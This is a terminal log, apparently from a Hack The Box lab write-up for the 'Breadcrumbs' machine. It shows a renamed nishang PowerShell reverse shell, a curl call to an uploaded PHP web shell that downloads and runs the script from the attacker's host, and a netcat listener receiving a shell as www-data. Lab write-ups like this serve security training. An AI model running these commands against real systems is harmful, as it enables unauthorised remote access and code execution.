 ┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 ./f4T1H.ps1
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# echo '\nInvoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 2121' >> f4T1H.ps1
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# sed -i 's/Invoke-PowerShellTcp/f4T1H/g' f4T1H.ps1
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# curl "http://10.10.10.228/portal/uploads/f4T1H.php?f4T1H=powershell+IEX(New-Object+Net.WebClient).downloadString(
'http://10.10.14.8/f4T1H.ps1')"
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# php -S 0.0.0.0:80
[ ] PHP 7.4.15 Development Server (http://0.0.0.0:80) started
[ ] 10.10.10.228:63355 Accepted
[ ] 10.10.10.228:63355 [200]: (null) /f4T1H.ps1
[ ] 10.10.10.228:63355 Closing
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# rlwrap nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.228] 63356
Windows PowerShell running as user www-data on BREADCRUMBS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
breadcrumbs\www-data
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>